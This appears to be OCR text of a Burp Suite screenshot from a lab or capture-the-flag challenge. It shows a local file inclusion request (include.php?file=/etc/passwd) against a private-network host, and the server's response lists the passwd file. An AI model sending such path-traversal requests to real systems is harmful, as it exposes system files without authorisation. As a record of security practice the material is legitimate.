 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.247.212:33447
Request
Raw Params Headers Hex
1 GET /Challenge/include.php?file=%2Fetc%2Fpasswd&add=Extract+File
HTTP/1.1
2 Host: 192.168.247.212:33447
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.247.212:33447/Challenge/include.php
8 Connection: close
9 Cookie: sec_session_id=uck7i7csfrppq7gc0o2hf93uk0
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 13 Jun 2020 15:47:46 GMT
3 Server: Apache/2.4.10 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
6 Pragma: no-cache
7 Set-Cookie: sec_session_id=r7ub75rb75eramiofk2lui3gk7; path=/; Ht
8 Vary: Accept-Encoding
9 Content-Length: 2445
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13
14 root:x:0:0:root:/root:/bin/bash
15 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
16 bin:x:2:2:bin:/bin:/usr/sbin/nologin
17 sys:x:3:3:sys:/dev:/usr/sbin/nologin
18 sync:x:4:65534:sync:/bin:/bin/sync
19 games:x:5:60:games:/usr/games:/usr/sbin/nologin
20 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
21 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
22 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
23 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
24 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
25 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
26 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
27 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
28 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
? Search... 0 matches Pretty
Done 2,847 bytes | 3 millis